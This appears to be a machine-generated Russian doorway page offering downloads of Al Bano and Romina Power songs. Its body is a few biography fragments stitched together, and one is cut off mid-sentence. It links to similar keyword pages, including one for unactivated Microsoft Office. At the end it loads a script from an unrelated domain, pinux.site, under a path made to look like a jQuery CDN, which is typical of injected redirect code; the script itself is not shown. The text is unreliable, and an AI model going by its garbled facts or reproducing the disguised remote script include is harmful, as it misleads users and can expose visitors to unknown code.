

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-pesni-albano-i-rominy-pauer.html
body_size: 2061
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни альбано и ромины пауэр - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни альбано и ромины пауэр</h2>
                            </header>
                            <p>Биография. Аль Бано (настоящее имя Альбано Карризи) родился 20 мая 1943 года в Италии в городе. Песни дуэта Аль Бано и Ромины Пауэр завоевали симпатии слушателей благодаря своей. Биография Детство. Аль Бано родился в семье крестьян Кармелло и Иоаланды Карризи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-shema-vyklyuchatelya-po-hlopku.html">Схема выключателя по хлопку</a></li>
                                <li><a href="vbz-vosstante-iz-praha-skachat-knigu.html">Восстаньте из праха скачать книгу</a></li>
                                <li><a href="vbz-minusovki-detskih-tatarskih-pesen.html">Минусовки детских татарских песен</a></li>
                                <li><a href="vbz-microsoft-office-2007-bez-aktivacii-skachat.html">Microsoft office 2007 без активации скачать</a></li>
                                <li><a href="vbz-knigi-deniela-kiza-tainstvennaya-istoriya-billi-milligana.html">Книги дэниела киза таинственная история билли миллигана</a></li>
                                <li><a href="vbz-skachat-i-proslushat-ringtony-besplatno.html">Скачать и прослушать рингтоны бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-sambo-muzyku-skachat.html">Самбо музыку скачать</a></li>
                                            <li><a href="vbz-gdz-biologiya-uchebnik.html">Гдз биология учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-pnevmaticheskaya-shema-vl-11.html">Пневматическая схема вл 11</a></li>
                                            <li><a href="vbz-debian-linux-kniga.html">Debian linux книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kak-polzovatsya-navitel-android.html">Как пользоваться navitel android</a></li>
                                            <li><a href="vbz-smeshariki-solnechnyy-zaychik-pesnya-tekst.html">Смешарики солнечный зайчик песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gost-30538-97-status-na-2015-god.html">Гост 30538 97 статус на 2015 год</a></li>
                                            <li><a href="vbz-vse-pesni-yarmaka-skachat.html">Все песни ярмака скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
